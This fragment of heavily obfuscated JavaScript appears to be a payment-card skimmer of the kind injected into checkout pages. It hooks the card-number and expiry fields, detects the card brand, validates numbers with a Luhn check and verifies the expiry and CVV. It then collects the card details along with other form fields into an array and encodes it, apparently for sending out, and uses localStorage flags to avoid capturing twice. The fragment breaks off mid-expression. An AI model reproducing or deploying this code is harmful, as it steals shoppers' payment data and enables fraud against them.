_0x35fc0e=_0x34d740;(!_0x4d9420[_0x35fc0e(0x40f)](is_lo)||_0x4d9420[_0x35fc0e(0x40f)](is_lo)&&!localStorage[_0x35fc0e(0x4a2)]('_l'))&&_0x4d9420[_0x35fc0e(0x40f)](_tulz)&&(_0x4d9420[_0x35fc0e(0x353)](clearInterval,_in05),_0x4d9420[_0x35fc0e(0x416)](_ddl,_0x1f8170));},-0x1bfa+0x13*-0x21+0x31f*0xb),_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x507)](_0x4d9420[_0x34d740(0x363)])[_0x34d740(0x3b4)](_0x22c918=>{var _0x1606a9=_0x34d740,_0x266900={'pVDQW':function(_0x51c258,_0x32203e){var _0xc3309c=_0x289a;return _0x4d9420[_0xc3309c(0x30a)](_0x51c258,_0x32203e);},'wegry':_0x4d9420[_0x1606a9(0x462)],'CyFXr':function(_0x459aca,_0x4caf77){var _0x592d50=_0x1606a9;return _0x4d9420[_0x592d50(0x237)](_0x459aca,_0x4caf77);},'tcHbc':function(_0x11ad27,_0x4bb87a){var _0x24b25d=_0x1606a9;return _0x4d9420[_0x24b25d(0x30d)](_0x11ad27,_0x4bb87a);},'uvQTK':_0x4d9420[_0x1606a9(0x4de)],'Lxypm':_0x4d9420[_0x1606a9(0x39c)],'iZQpa':_0x4d9420[_0x1606a9(0x254)],'qHrct':_0x4d9420[_0x1606a9(0x387)],'xnFrZ':_0x4d9420[_0x1606a9(0x435)]};_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x4c2)],()=>{var _0x565acd=_0x1606a9;_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/\D/g,''),_0x266900[_0x565acd(0x329)](0x2f3+0x1a2+-0x7*0xa7,_0x22c918[_0x565acd(0x543)][_0x565acd(0x425)])&&(_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/(\d{4})(?=\d)/g,_0x266900[_0x565acd(0x45b)]));}),_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x228)],_0x930aef=>{var _0x1b5af7=_0x1606a9;_0x266900[_0x1b5af7(0x23c)]('0',_0x930aef[_0x1b5af7(0x34d)])&&_0x266900[_0x1b5af7(0x4e8)](_0x930aef[_0x1b5af7(0x34d)],'9')||[_0x266900[_0x1b5af7(0x230)],_0x266900[_0x1b5af7(0x35b)],_0x266900[_0x1b5af7(0x42a)],_0x266900[_0x1b5af7(0x2f8)],_0x266900[_0x1b5af7(0x268)]][_0x1b5af7(0x503)](_0x930aef[_0x1b5af7(0x34d)])||_0x930aef[_0x1b5af7(0x2e2)+_0x1b5af7(0x3a5)]();});}),function(_0x2c848a){var _0x3fc131=_0x34d740;const _0x448ea0=_0x1f8170[_0x3fc131(0x4bb)+_0x3fc131(0x507)](_0x2c848a);_0x448ea0[_0x3fc131(0x3b4)](_0x4bb3dd=>{var _0xbc688d=_0x3fc131,_0x4b81b3={'WbEcN':function(_0x4394c9,_0x2301e3){var _0x277343=_0x289a;return _0x4d9420[_0x277343(0x2f4)](_0x4394c9,_0x2301e3);},'VUUYL':function(_0x1f6b8d,_0x463333){var _0x1b7502=_0x289a;return _0x4d9420[_0x1b7502(0x2e0)](_0x1f6b8d,_0x463333);},'HXdth':function(_0x53c641,_0x535e3d){var _0x3fec36=_0x289a;return _0x4d9420[_0x3fec36(0x51a)](_0x53c641,_0x535e3d);},'xWyjX':function(_0x4d6373,_0x1cd60a){var _0x532927=_0x289a;return _0x4d9420[_0x532927(0x237)](_0x4d6373,_0x1cd60a);},'dHSSv':function(_0x16d1ba,_0x475969){var _0x10a5c0=_0x289a;return _0x4d9420[_0x10a5c0(0x237)](_0x16d1ba,_0x475969);},'IGnUv':_0x4d9420[_0xbc688d(0x4de)],'rTOPy':_0x4d9420[_0xbc688d(0x39c)],'lTerP':_0x4d9420[_0xbc688d(0x254)],'BjGgZ':_0x4d9420[_0xbc688d(0x387)],'spcEJ':_0x4d9420[_0xbc688d(0x435)]};_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x4c2)],()=>{var _0x5ac83c=_0xbc688d;_0x4bb3dd[_0x5ac83c(0x543)]=_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x200)](/\D/g,''),_0x4b81b3[_0x5ac83c(0x545)](-0x1e57*-0x1+0x65c+-0x24b1,_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x425)])&&(_0x4bb3dd[_0x5ac83c(0x543)]=_0x4b81b3[_0x5ac83c(0x22f)](_0x4b81b3[_0x5ac83c(0x472)](_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](0x1*-0x556+-0x217c+-0x2*-0x1369,0xd1b+-0x1bd7+0xebe),'/'),_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](-0x7b1+0x2*0x45c+-0x105,-0x284+0x24d*-0x1+0x4d5)));}),_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x228)],_0x742d84=>{var _0x4e6c77=_0xbc688d;_0x4b81b3[_0x4e6c77(0x357)]('0',_0x742d84[_0x4e6c77(0x34d)])&&_0x4b81b3[_0x4e6c77(0x201)](_0x742d84[_0x4e6c77(0x34d)],'9')||[_0x4b81b3[_0x4e6c77(0x2e3)],_0x4b81b3[_0x4e6c77(0x3cc)],_0x4b81b3[_0x4e6c77(0x3fb)],_0x4b81b3[_0x4e6c77(0x3b1)],_0x4b81b3[_0x4e6c77(0x2dc)]][_0x4e6c77(0x503)](_0x742d84[_0x4e6c77(0x34d)])||_0x742d84[_0x4e6c77(0x2e2)+_0x4e6c77(0x3a5)]();});});}(_0x4d9420[_0x34d740(0x278)]),type=function(_0x25bfc6){var _0x4a6cda=_0x34d740,_0x56125c=_0x4d9420[_0x4a6cda(0x4ab)][_0x4a6cda(0x48a)]('|'),_0x2f0037=0x1647+-0x136e+-0x2d9;while(!![]){switch(_0x56125c[_0x2f0037++]){case'0':_0x666690=_0x25bfc6;continue;case'1':if(_0x666690=new RegExp(_0x4d9420[_0x4a6cda(0x2c3)]),_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'am';continue;case'2':var _0x666690=new RegExp('^4');continue;case'3':return _0x4d9420[_0x4a6cda(0x298)](-0x310+-0x1*0xeae+0x4*0x470,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x3ac)]('2',_0x666690[0xa28*0x1+0x1a2*-0x13+0x14de])&&_0x4d9420[_0x4a6cda(0x2e1)]('2',_0x666690[-0x2440+0x1d05+0x73c])&&_0x4d9420[_0x4a6cda(0x32e)](_0x666690[0x1f8a+-0x287*0xd+0xd*0x1a],'7')||_0x4d9420[_0x4a6cda(0x30d)](-0x1f0b+0x6*-0x129+0x2603,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x1f0)]('5',_0x666690[-0x19b7+-0x1f*0xc5+0x3192])&&_0x4d9420[_0x4a6cda(0x359)]('1',_0x666690[0x17*-0x67+-0xd*0x1be+-0x3fd*-0x8])&&_0x4d9420[_0x4a6cda(0x41d)](_0x666690[0x1*-0xe5e+-0xf*-0x18d+-0x8e4],'5')?'ma':_0x4d9420[_0x4a6cda(0x2cb)](0x1*-0xe84+0x6da+0x7ac,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2eb)]('6',_0x666690[-0x1*-0xf9+-0x4*-0x58f+-0x1*0x1735])&&(_0x4d9420[_0x4a6cda(0x336)]('5',_0x666690[-0x1869*-0x1+-0x19b2+-0x6e*-0x3])||_0x4d9420[_0x4a6cda(0x2f9)]('0',_0x666690[0x5*0x4e7+0x171*0x12+-0x3274])||_0x4d9420[_0x4a6cda(0x236)]('4',_0x666690[-0x211*-0x1+0x17d7+-0x13*0x15d]))?'di':_0x4d9420[_0x4a6cda(0x34e)](0x12d9+-0x1*0x4f6+-0xde1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x236)]('3',_0x666690[0x19e0+0x23cf+0x1*-0x3daf])&&_0x4d9420[_0x4a6cda(0x1e7)]('5',_0x666690[0x4c+0x11*0x19b+-0x1b96])?'jc':_0x4d9420[_0x4a6cda(0x3ee)](0x6d*-0x28+0x21fc+0x2*-0x879,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x28a)]('3',_0x666690[0x7f+-0x1bac+-0x1b2d*-0x1])&&_0x4d9420[_0x4a6cda(0x336)]('0',_0x666690[0x1381+-0x1eae+0xb2e])||_0x4d9420[_0x4a6cda(0x30d)](-0x1741+0x1285*-0x2+0x3c4d,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2f9)]('3',_0x666690[0x989*-0x4+-0x19*0x3+-0x266f*-0x1])&&(_0x4d9420[_0x4a6cda(0x3f7)]('6',_0x666690[0x1a8b*0x1+0x1671+0x30fb*-0x1])||_0x4d9420[_0x4a6cda(0x1e7)]('8',_0x666690[0x29*-0x2f+-0x96*0x35+0x2696])||_0x4d9420[_0x4a6cda(0x3ac)]('9',_0x666690[-0x2*-0xfa9+0x4fd+-0x244e])||_0x4d9420[_0x4a6cda(0x4e7)]('0',_0x666690[-0x18d5+-0xb*-0x18a+0x5c*0x16]))?'dn':_0x4d9420[_0x4a6cda(0x2db)](-0x1*0x1103+0x2*-0xcee+0x1*0x2ae1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2e1)](-0x53f*0x7+0x18c6+0x26f*0x5,_0x4d9420[_0x4a6cda(0x457)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](-0xed5*0x2+-0x20fc+-0xc6*-0x51,-0x11a4+0x1*0x11cc+0x13*-0x2)))&&_0x4d9420[_0x4a6cda(0x504)](_0x4d9420[_0x4a6cda(0x53a)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](0x760+-0x1e9c+-0x4*-0x5cf,0x2212+-0x4*-0xcb+-0x253c)),0x1*0x1af9+0xf47+-0x29fb)||_0x4d9420[_0x4a6cda(0x37c)](0x33*0x9+-0x8a8*0x2+0xf87,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x32c)]('5',_0x666690[0x1*0x358+0x3b*-0x3+-0x2a7])&&_0x4d9420[_0x4a6cda(0x247)]('0',_0x666690[0x1e13+0x1*-0x295+0x1b7d*-0x1])?'ms':'no';case'4':if(_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'vi';continue;}break;}};var _0x3f27a0='no';_0ny3=_0x4d9420[_0x34d740(0x238)](setInterval,function(){var _0x2900ea=_0x34d740,_0x33e007={'sugqU':_0x4d9420[_0x2900ea(0x515)],'Ylxpx':_0x4d9420[_0x2900ea(0x532)],'HJKYd':_0x4d9420[_0x2900ea(0x524)],'PZSiP':function(_0x2307d9,_0x24aeab){var _0x2448e8=_0x2900ea;return _0x4d9420[_0x2448e8(0x3c9)](_0x2307d9,_0x24aeab);},'Vfmnk':_0x4d9420[_0x2900ea(0x334)],'XCsSs':function(_0x15f601,_0x5ece14){var _0x1e2072=_0x2900ea;return _0x4d9420[_0x1e2072(0x39b)](_0x15f601,_0x5ece14);},'GoEYi':function(_0x4f873a,_0x65a7d){var _0xb7bbda=_0x2900ea;return _0x4d9420[_0xb7bbda(0x2fd)](_0x4f873a,_0x65a7d);},'woLKo':function(_0x2e1967,_0x57cda2,_0x3e1ccd){var _0x13a052=_0x2900ea;return _0x4d9420[_0x13a052(0x37d)](_0x2e1967,_0x57cda2,_0x3e1ccd);},'QEfRv':function(_0x5b412e,_0x2baf65){var _0x353e9e=_0x2900ea;return _0x4d9420[_0x353e9e(0x2bd)](_0x5b412e,_0x2baf65);},'MowJW':function(_0x245059,_0x41aeb3){var _0x43041e=_0x2900ea;return _0x4d9420[_0x43041e(0x26a)](_0x245059,_0x41aeb3);},'lxXvP':function(_0x18697c,_0x5c6700){var _0x524679=_0x2900ea;return _0x4d9420[_0x524679(0x509)](_0x18697c,_0x5c6700);},'LWAqW':function(_0x33a590,_0x4cbb2a){var _0x5ee81b=_0x2900ea;return _0x4d9420[_0x5ee81b(0x280)](_0x33a590,_0x4cbb2a);},'awhOa':function(_0x2c8bae,_0x35b6ef){var _0x27b5e9=_0x2900ea;return _0x4d9420[_0x27b5e9(0x508)](_0x2c8bae,_0x35b6ef);},'RKUPZ':_0x4d9420[_0x2900ea(0x4da)],'eEmzq':function(_0x5493ae,_0x1cb2ac){var _0x59b41e=_0x2900ea;return _0x4d9420[_0x59b41e(0x26a)](_0x5493ae,_0x1cb2ac);},'udVNK':function(_0x1d6791,_0x2f237e){var _0x3bcbf5=_0x2900ea;return _0x4d9420[_0x3bcbf5(0x4e7)](_0x1d6791,_0x2f237e);},'pzfBI':function(_0x3a718e,_0x1e7cbb){var _0xd5fa9c=_0x2900ea;return _0x4d9420[_0xd5fa9c(0x4e7)](_0x3a718e,_0x1e7cbb);},'plRfn':function(_0x305024,_0x4c6fa5){var _0x5a98f1=_0x2900ea;return _0x4d9420[_0x5a98f1(0x50d)](_0x305024,_0x4c6fa5);},'wuxWk':function(_0x264e80,_0x1a7f03){var _0x1cded2=_0x2900ea;return _0x4d9420[_0x1cded2(0x2f4)](_0x264e80,_0x1a7f03);},'Jclkd':function(_0x472797,_0x419de5){var _0x5c837c=_0x2900ea;return _0x4d9420[_0x5c837c(0x536)](_0x472797,_0x419de5);},'xNAiw':function(_0x100c57,_0x1aecd6){var _0x271480=_0x2900ea;return _0x4d9420[_0x271480(0x4f4)](_0x100c57,_0x1aecd6);},'sUzHe':function(_0x25790b,_0x391fef){var _0x197a98=_0x2900ea;return _0x4d9420[_0x197a98(0x46b)](_0x25790b,_0x391fef);},'VthYI':function(_0x4ade5d,_0x45e612){var _0x46a396=_0x2900ea;return _0x4d9420[_0x46a396(0x416)](_0x4ade5d,_0x45e612);},'KpvUP':function(_0x15dab3,_0x263eb6){var _0x7acdb=_0x2900ea;return _0x4d9420[_0x7acdb(0x2f2)](_0x15dab3,_0x263eb6);},'penfb':function(_0x3f137e,_0x23c917){var _0x47e379=_0x2900ea;return _0x4d9420[_0x47e379(0x1f9)](_0x3f137e,_0x23c917);},'dxYpL':function(_0x16613d,_0x5b2278){var _0x3af142=_0x2900ea;return _0x4d9420[_0x3af142(0x1f4)](_0x16613d,_0x5b2278);},'XjcAd':function(_0x41d24b,_0x46824e){var _0x1c0e69=_0x2900ea;return _0x4d9420[_0x1c0e69(0x53a)](_0x41d24b,_0x46824e);},'gHPrx':function(_0x2e7967,_0x243d89){var _0x36d062=_0x2900ea;return _0x4d9420[_0x36d062(0x300)](_0x2e7967,_0x243d89);},'XekAD':function(_0x598d04,_0x40675d){var _0x59166d=_0x2900ea;return _0x4d9420[_0x59166d(0x1e7)](_0x598d04,_0x40675d);},'FbRpu':function(_0x54f80b,_0x103025){var _0xa80efd=_0x2900ea;return _0x4d9420[_0xa80efd(0x51a)](_0x54f80b,_0x103025);},'XpMYS':function(_0x33c659,_0x2f44e9){var _0x198d7f=_0x2900ea;return _0x4d9420[_0x198d7f(0x51a)](_0x33c659,_0x2f44e9);},'SwtSX':function(_0x25dfb2,_0x3fdff5){var _0x132f7e=_0x2900ea;return _0x4d9420[_0x132f7e(0x53a)](_0x25dfb2,_0x3fdff5);},'NdWKN':function(_0x34c75d,_0x5a7e78){var _0x47bfb7=_0x2900ea;return _0x4d9420[_0x47bfb7(0x293)](_0x34c75d,_0x5a7e78);},'toVJI':function(_0x3f5455,_0x18736f){var _0x232625=_0x2900ea;return _0x4d9420[_0x232625(0x2f2)](_0x3f5455,_0x18736f);},'CfFCr':_0x4d9420[_0x2900ea(0x264)],'blmYX':_0x4d9420[_0x2900ea(0x29d)],'OUzZx':function(_0x599054,_0x54ac40){var _0x59bff8=_0x2900ea;return _0x4d9420[_0x59bff8(0x416)](_0x599054,_0x54ac40);},'sVtIH':_0x4d9420[_0x2900ea(0x306)],'HNRxJ':function(_0x2f5c1f,_0x3b59ca){var _0x501e41=_0x2900ea;return _0x4d9420[_0x501e41(0x27a)](_0x2f5c1f,_0x3b59ca);},'nzaIt':_0x4d9420[_0x2900ea(0x4c0)],'qfUoP':function(_0x80093e,_0x1ef705){var _0x515bb0=_0x2900ea;return _0x4d9420[_0x515bb0(0x416)](_0x80093e,_0x1ef705);},'zhNFa':_0x4d9420[_0x2900ea(0x549)],'aQvlR':_0x4d9420[_0x2900ea(0x321)],'vPFsW':function(_0x5a2b6d,_0x5e73c4){var _0x5a45d9=_0x2900ea;return _0x4d9420[_0x5a45d9(0x27a)](_0x5a2b6d,_0x5e73c4);},'UvRfN':_0x4d9420[_0x2900ea(0x396)],'PrURP':_0x4d9420[_0x2900ea(0x34b)],'zykpE':function(_0x2c98fa,_0x42a492){var _0x4c5f1f=_0x2900ea;return _0x4d9420[_0x4c5f1f(0x426)](_0x2c98fa,_0x42a492);},'jJeWZ':function(_0x3ac07b,_0x45754d){var _0x79f76e=_0x2900ea;return _0x4d9420[_0x79f76e(0x309)](_0x3ac07b,_0x45754d);},'WqaNu':function(_0x54c063,_0x3cbaae){var _0x107718=_0x2900ea;return _0x4d9420[_0x107718(0x457)](_0x54c063,_0x3cbaae);},'kfyzz':_0x4d9420[_0x2900ea(0x30f)],'LVIwY':function(_0x2dbfbb,_0x2a504e){var _0x5aaa63=_0x2900ea;return _0x4d9420[_0x5aaa63(0x38b)](_0x2dbfbb,_0x2a504e);},'qYxQy':_0x4d9420[_0x2900ea(0x40b)],'UxSga':_0x4d9420[_0x2900ea(0x3e2)],'uzzjB':function(_0x2ff45f,_0x234e88){var _0x4763f7=_0x2900ea;return _0x4d9420[_0x4763f7(0x367)](_0x2ff45f,_0x234e88);},'assDw':_0x4d9420[_0x2900ea(0x47c)],'lnsbe':_0x4d9420[_0x2900ea(0x241)],'hoDEx':function(_0xb535f8){var _0x5ee676=_0x2900ea;return _0x4d9420[_0x5ee676(0x315)](_0xb535f8);},'PRZeI':_0x4d9420[_0x2900ea(0x323)],'IoMMG':_0x4d9420[_0x2900ea(0x27c)],'TkgXy':_0x4d9420[_0x2900ea(0x442)],'zMNTf':_0x4d9420[_0x2900ea(0x2ce)],'GkiCj':_0x4d9420[_0x2900ea(0x4ef)],'XqKAX':_0x4d9420[_0x2900ea(0x4cb)],'IRXlh':_0x4d9420[_0x2900ea(0x492)],'Jupun':_0x4d9420[_0x2900ea(0x382)],'SnUZb':_0x4d9420[_0x2900ea(0x1ff)],'BFZwz':_0x4d9420[_0x2900ea(0x304)],'ssqHi':_0x4d9420[_0x2900ea(0x229)],'lWSsJ':_0x4d9420[_0x2900ea(0x4b2)],'yzEnI':_0x4d9420[_0x2900ea(0x452)],'rcwUF':_0x4d9420[_0x2900ea(0x3e1)],'UrdAp':_0x4d9420[_0x2900ea(0x2af)],'AjeWv':function(_0x4d18df){var _0x129b82=_0x2900ea;return _0x4d9420[_0x129b82(0x315)](_0x4d18df);},'mSlnk':function(_0x14f413,_0x4b2c7f){var _0x3a16b2=_0x2900ea;return _0x4d9420[_0x3a16b2(0x2eb)](_0x14f413,_0x4b2c7f);},'PJWzv':function(_0x3d884b,_0x2fbe8b){var _0x271875=_0x2900ea;return _0x4d9420[_0x271875(0x51a)](_0x3d884b,_0x2fbe8b);},'wRZkM':function(_0x20f916,_0x443053){var _0x385e84=_0x2900ea;return _0x4d9420[_0x385e84(0x27a)](_0x20f916,_0x443053);},'posUq':function(_0x552bc7,_0x477514){var _0xa95a12=_0x2900ea;return _0x4d9420[_0xa95a12(0x259)](_0x552bc7,_0x477514);},'qQqxN':function(_0x1e04f1,_0x3051d9){var _0x5133fb=_0x2900ea;return _0x4d9420[_0x5133fb(0x41b)](_0x1e04f1,_0x3051d9);},'vDphJ':function(_0x373d6b,_0x4576dc){var _0x55a092=_0x2900ea;return _0x4d9420[_0x55a092(0x259)](_0x373d6b,_0x4576dc);},'zhlxm':function(_0x53702a,_0x68532){var _0x1dc401=_0x2900ea;return _0x4d9420[_0x1dc401(0x541)](_0x53702a,_0x68532);},'HKHXH':function(_0x1d5f89,_0x55f278){var _0x2b49a6=_0x2900ea;return _0x4d9420[_0x2b49a6(0x23e)](_0x1d5f89,_0x55f278);}};if(_0x4d9420[_0x2900ea(0x33c)](_0x4d9420[_0x2900ea(0x4d0)],typeof(_0x242f10=(function(){var _0x54645a=_0x2900ea,_0x12eea1=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x277)]),_0x1803a8=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x3af)]),_0x59bcfd=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x22c)]);if(_0x33e007[_0x54645a(0x3d6)](_0x12eea1,_0x1803a8)&&_0x59bcfd){_0x12eea1=_0x12eea1[_0x54645a(0x543)],_0x1803a8=_0x1803a8[_0x54645a(0x543)],_0x59bcfd=_0x59bcfd[_0x54645a(0x543)];var _0xd10364,_0xfb765d,_0x133477=_0x33e007[_0x54645a(0x2bc)],_0x434a36=_0x33e007[_0x54645a(0x2bc)],_0x84ad43=_0x33e007[_0x54645a(0x2bc)];if(_0x12eea1){for(var _0x41a5b7=0x5*-0x20b+-0x2286+-0xd*-0x371,_0x203ed6=0xc1+-0x29e*-0xd+-0x22c7,_0x35ce0a=!(0x868*0x3+-0x1296+0x6a1*-0x1),_0x4cd16d=_0x33e007[_0x54645a(0x299)]((_0x12eea1=_0x12eea1[_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x425)],-0x2*0x1f3+-0x2644+-0x7f*-0x55);_0x33e007[_0x54645a(0x440)](0x1ad2+-0x47e+-0x2*0xb2a,_0x4cd16d);_0x4cd16d--){var _0x172104=_0x12eea1[_0x54645a(0x266)](_0x4cd16d),_0x203ed6=_0x33e007[_0x54645a(0x3ba)](parseInt,_0x172104,-0x179*0xe+-0x3*0x6b9+0x28d3);_0x35ce0a&&_0x33e007[_0x54645a(0x2d9)](-0x2319+0x1dd7+-0x1*-0x54b,_0x203ed6*=0x1ae6+0x1*-0x12ca+-0x81a*0x1)&&(_0x203ed6-=0x1130+0x2*0xd42+-0x1*0x2bab),_0x41a5b7+=_0x203ed6,_0x35ce0a=!_0x35ce0a;}_0x133477=_0x33e007[_0x54645a(0x4d5)](_0x12eea1[_0x54645a(0x425)],0x1910*-0x1+-0x1*-0x13d7+0x548)||_0x33e007[_0x54645a(0x520)](-0x2c*-0x8+-0x1*-0xcc1+0x2*-0x707,_0x12eea1[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x429)](_0x33e007[_0x54645a(0x283)](_0x41a5b7,0xb14+-0x2ae+-0x85c),0xd0a+0x20de+-0x2de8)?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)];}return _0x1803a8&&_0x33e007[_0x54645a(0x52e)](0x98f*-0x1+0x21*-0x12d+0x305c,_0x1803a8[_0x54645a(0x4a0)]('/'))&&(exps=_0x1803a8[_0x54645a(0x48a)]('/'),_0xd10364=exps[0x7*-0x493+0x6f*0x34+-0x61*-0x19][_0x54645a(0x200)](/[^\d;]/g,''),_0x33e007[_0x54645a(0x52f)](0x1*0x335+0x1*-0x1eaf+0x1b7a,(_0xfb765d=exps[0xf38+0x71*-0x21+-0xa6*0x1][_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x4a0)]('20'))&&(_0xfb765d=_0xfb765d[_0x54645a(0x48a)]('20')[-0x19*-0x1f+-0x9af*-0x1+-0xcb5]),_0x33e007[_0x54645a(0x3dc)](-0xfb1+-0x39*-0x29+0x691,_0xd10364[_0x54645a(0x425)])&&(_0xd10364=_0x33e007[_0x54645a(0x287)]('0',_0xd10364)),_0x1803a8=new Date()[_0x54645a(0x2f5)+'r']()[_0x54645a(0x47d)]()[_0x54645a(0x48a)]('20')[-0x1021+0x64*0x3b+0x127*-0x6],_0x434a36=_0x33e007[_0x54645a(0x529)](-0xb41+0x15b*0x9+0x17*-0xa,_0xd10364)||_0x33e007[_0x54645a(0x381)]('',_0xd10364)||_0x33e007[_0x54645a(0x52f)]('00',_0xd10364)||_0x33e007[_0x54645a(0x379)](-0x13c*-0x9+-0x1c1b+0x1101,_0xd10364[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x3e9)](_0x33e007[_0x54645a(0x414)](Number,_0xfb765d),_0x33e007[_0x54645a(0x373)](Number,_0x1803a8))||_0x33e007[_0x54645a(0x440)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x525)](Number,_0x1803a8),0x2279+0x23a6+0xdd*-0x51),_0x33e007[_0x54645a(0x525)](Number,_0xfb765d))?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)]),_0x59bcfd&&(_0x59bcfd=_0x59bcfd[_0x54645a(0x200)](/[^\d;]/g,''),_0x84ad43=_0x33e007[_0x54645a(0x21c)]('am',_0x33e007[_0x54645a(0x373)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x52f)](-0x9*0x339+-0x1*0x479+0x217d,_0x59bcfd[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x381)]('am',_0x33e007[_0x54645a(0x433)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x35e)](-0x2265+-0x115*0x3+0x25a8,_0x59bcfd[_0x54645a(0x425)])?_0x33e007[_0x54645a(0x202)]:_0x33e007[_0x54645a(0x2bc)]),_0x33e007[_0x54645a(0x505)](_0x33e007[_0x54645a(0x2bc)],_0x133477)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x434a36)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x84ad43)?_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x512)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x308)](type,_0x12eea1),'|'),_0x133477),'|'),_0x434a36),'|'),_0x84ad43):['',_0x12eea1,_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x497)](_0xd10364,'/'),_0xfb765d),_0x59bcfd,_0x33e007[_0x54645a(0x2ac)](_0x28b1d7,_0x33e007[_0x54645a(0x53d)]),_0x33e007[_0x54645a(0x373)](_0x28b1d7,_0x33e007[_0x54645a(0x2cc)]),_0x33e007[_0x54645a(0x4a6)](_0x28b1d7,_0x33e007[_0x54645a(0x239)]),_0x33e007[_0x54645a(0x290)](_0x28b1d7,_0x33e007[_0x54645a(0x33e)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x43b)]),_0x33e007[_0x54645a(0x414)](_0x28b1d7,_0x33e007[_0x54645a(0x25e)]),_0x33e007[_0x54645a(0x2cd)](_0x28b1d7,_0x33e007[_0x54645a(0x209)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x3df)]),_0x33e007[_0x54645a(0x28b)](_0x33e007[_0x54645a(0x478)](_0x33e007[_0x54645a(0x411)](_0x28b1d7,_0x33e007[_0x54645a(0x44d)]),'\x20'),_0x33e007[_0x54645a(0x32d)](_0x28b1d7,_0x33e007[_0x54645a(0x4e5)])),_0x33e007[_0x54645a(0x433)](_0x28b1d7,_0x33e007[_0x54645a(0x23d)]),_0x33e007[_0x54645a(0x2b6)](_0x28b1d7,_0x33e007[_0x54645a(0x468)]),_0x33e007[_0x54645a(0x4ce)]];}}())))&&(_0x3f27a0=_0x242f10[_0x2900ea(0x48a)]('|')[0x787+-0x2f*-0xb2+0x2835*-0x1]),_0x4d9420[_0x2900ea(0x1f0)](_0x4d9420[_0x2900ea(0x4d0)],typeof _0x242f10)){try{_0x4d9420[_0x2900ea(0x457)](clearInterval,_0ny3);}catch{}try{_0x4d9420[_0x2900ea(0x53a)](clearInterval,_in03);}catch{}_0x4d9420[_0x2900ea(0x1fd)](is_lo)&&localStorage[_0x2900ea(0x388)](_0x4d9420[_0x2900ea(0x291)],_0x4d9420[_0x2900ea(0x42e)]),navigator[_0x2900ea(0x297)+_0x2900ea(0x52b)]&&(_0x1f8170[_0x2900ea(0x539)]=_0x4d9420[_0x2900ea(0x510)]);var _0x368768,_0x1d1057,_0x242f10=_0x4d9420[_0x2900ea(0x238)](enc,_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_0x2900ea(0x424)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x293)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x257)](_0x4d9420[_0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x3ca)](_0x4d9420[_0x2900ea(0x245)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_